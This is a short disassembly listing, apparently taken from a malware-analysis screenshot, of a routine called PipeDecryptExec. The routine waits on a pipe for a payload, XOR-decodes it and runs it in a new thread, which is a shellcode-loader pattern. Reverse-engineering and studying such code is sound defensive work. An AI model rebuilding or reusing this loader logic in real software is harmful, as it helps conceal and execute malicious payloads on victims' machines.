 ; __int64 __fastcall PipeDecryptExec(_QWORD)
PipeDecryptExec proc near
push r12
push rsi
push rbx
sub rsp, 20h
mov rbx, qword ptr cs:pPayload
movsxd rcx, dword ptr [rbx+4] ; Size
call malloc
mov rsi, cs:Sleep
mov r12, rax
wait_for_pipe: ; dwMilliseconds
mov ecx, 400h
call rsi ; Sleep
mov edx, [rbx+4] ; nNumberOfBytesToRead
mov rcx, r12 ; lpBuffer
call FillBufferFromPipe
test eax, eax
jz short wait_for_pipe
mov edx, [rbx+4] ; lpBufferLength
lea r8, [rbx+8] ; XorKey
mov rcx, r12 ; lpBuffer
call XorDecodeAndCreateThread
xor eax, eax
add rsp, 20h
pop rbx
pop rsi
pop r12
retn
PipeDecryptExec endp